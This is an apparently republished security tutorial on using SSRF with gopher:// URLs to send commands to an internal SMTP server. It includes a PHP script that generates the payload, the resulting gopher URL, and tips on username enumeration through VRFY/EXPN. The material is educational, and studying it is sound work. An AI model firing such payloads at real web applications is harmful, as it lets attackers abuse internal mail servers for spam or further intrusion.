2022-2-10 00:59:40 Author: infosecwriteups.com(查看原文) 阅读量:193 收藏
SMTP is a network protocol to send email from the sender’s SMTP server to the email recipient’s SMTP server, by default the SMTP port is 25, besides that SMTP has another port 587 MSA (message submission agent), the difference between port 25 is that port 587 requires SMTP authentication. Port 587 is more often used because it is considered more secure than port 25.

Essential SMTP Commands

Trivia : The RCPT TO, VRFY, and EXPN commands can be used to perform Username Enumeration which is very useful when doing pentesting.
As Orange Tsai said in his presentation at Black Hat Asia 2019 — A New Era of SSRF — Exploiting URL Parser in Trending Programming Languages that “SMTP Hates HTTP” because HTTP cannot smuggle into SMTP because of restriction from the SMTP server itself.
In sendmail there is a changelog that says it will reject if the package starts with GET, POST, CONNECT, or USER.
8.14.0/8.14.0 2007/01/31
....
Try to deal with open HTTP proxies that are used to send spam
by recognizing some commands from them. If the first command
from the client is GET, POST, CONNECT, or USER, then the
connection is terminated immediately.It is absolutely impossible to smuggle HTTP to SMTP because it will definitely be rejected, but the Gopher and HTTPS protocols can be used to smuggle to the SMTP protocol so that it can be a solution to this problem.
Trivia : HTTPS does not support multiline requests like gopher, therefore a CRLF Injection vulnerability is needed if you want to query SMTP over HTTPS.
The Gopher syntax for SMTP Querying is as below.
gopher://<Intranet_IP>:25/_<Command_SMTP>
The script below can be used to automate payload generation.
<?php
$commands = array(
'HELO target.0xff.web.id',
'MAIL FROM: <[email protected]>',
'RCPT TO: <[email protected]>',
'DATA',
'Subject: SSRF HERE',
'SSRF AND SMTP',
'.'
);$payload = implode('%0A', $commands); // memisahkan tiap command dengan newlineecho 'gopher://127.0.0.1:25/_' . $payload;
?>
The _ (underscore) after <port>:/ to represent the gophertype, so it must be included, because if the character is not included the payload will be truncated by 1 character, for example the payload is HelloWorld, if the _ sign is not included the payload will become ElloWorld..
Generate Gopher payload
$ php payload.php
gopher://127.0.0.1:25/_HELO target.0xff.web.id%0AMAIL FROM: <[email protected]>%0ARCPT TO: <[email protected]>%0ADATA%0ASubject: SSRF HERE%0ASSRF AND SMTP%0A.Enter the payload that has been generated into the target web.
There is an email from the target server coming in.
- http://blog.smartreach.io/2018/11/21/smtp-pop3-imap-work/
- https://hackerone.com/reports/115748
- https://tools.ietf.org/html/rfc4266
- https://serverfault.com/questions/776489/what-exactly-does-probable-open-proxy-command-post-mean-in-sendmail-logs
- A New Era of SSRF — Exploiting URL Parser in Trending Programming Languages!
如有侵权请联系:admin#unsafe.sh